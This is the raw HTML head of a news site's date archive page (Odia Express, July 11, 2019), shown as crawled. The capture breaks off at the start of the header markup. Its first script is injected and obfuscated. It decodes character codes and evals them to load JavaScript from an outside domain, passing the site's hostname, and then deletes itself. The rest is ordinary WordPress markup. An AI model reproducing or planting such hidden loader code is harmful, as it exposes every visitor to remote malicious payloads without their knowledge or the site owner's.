

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odiaexpress.in/2019/07/11/
body_size: 20130
content:
    <!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.odiaexpress.in/2019/07/11/" />
		<link rel="next" href="https://www.odiaexpress.in/2019/07/11/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/","name":"Home","description":"Leading Odia News Portal of Odisha","url":"https:\/\/www.odiaexpress.in\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/","name":"2019","url":"https:\/\/www.odiaexpress.in\/2019\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/","name":"July, 2019","url":"https:\/\/www.odiaexpress.in\/2019\/07\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/11\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/11\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/11\/","name":"July 11, 2019","url":"https:\/\/www.odiaexpress.in\/2019\/07\/11\/"},"previousItem":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/11\/#collectionpage","url":"https:\/\/www.odiaexpress.in\/2019\/07\/11\/","name":"July 11, 2019 - Odia Express","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/11\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.odiaexpress.in\/#organization","name":"Odia Express","url":"https:\/\/www.odiaexpress.in\/","logo":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2023\/04\/cropped-Odiya-Express-2-1.png","@id":"https:\/\/www.odiaexpress.in\/#organizationLogo","width":100,"height":130},"image":{"@id":"https:\/\/www.odiaexpress.in\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/www.odiaexpress.in\/#website","url":"https:\/\/www.odiaexpress.in\/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>July 11, 2019 - Odia Express</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="July 11, 2019 - Odia Express" />
	<meta property="og:url" content="https://www.odiaexpress.in/2019/07/11/" />
	<meta property="og:site_name" content="Odia Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.odiaexpress.in/2019/07/11/","url":"https://www.odiaexpress.in/2019/07/11/","name":"July 11, 2019 - Odia Express","isPartOf":{"@id":"https://www.odiaexpress.in/#website"},"primaryImageOfPage":{"@id":"https://www.odiaexpress.in/2019/07/11/#primaryimage"},"image":{"@id":"https://www.odiaexpress.in/2019/07/11/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png","breadcrumb":{"@id":"https://www.odiaexpress.in/2019/07/11/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/2019/07/11/#primaryimage","url":"https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png","width":620,"height":325},{"@type":"BreadcrumbList","@id":"https://www.odiaexpress.in/2019/07/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.odiaexpress.in/"},{"@type":"ListItem","position":2,"name":"Archives for July 11, 2019"}]},{"@type":"WebSite","@id":"https://www.odiaexpress.in/#website","url":"https://www.odiaexpress.in/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","publisher":{"@id":"https://www.odiaexpress.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odiaexpress.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.odiaexpress.in/#organization","name":"Odia Express","url":"https://www.odiaexpress.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/logo/image/","url":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","width":100,"height":130,"caption":"Odia Express"},"image":{"@id":"https://www.odiaexpress.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Feed" href="https://www.odiaexpress.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Comments Feed" href="https://www.odiaexpress.in/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.odiaexpress.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.odiaexpress.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.odiaexpress.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odiaexpress.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
		<meta property="fb:pages" content="228026317735616" />
					<meta property="ia:markup_url" content="https://www.odiaexpress.in/2019/07/11/12-july-rasiphala/?ia_markup=1" />
			        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-270x270.png" />
    </head>

<body class="archive date wp-custom-logo wp-embed-responsive hfeed aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout align-content-left">
    
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
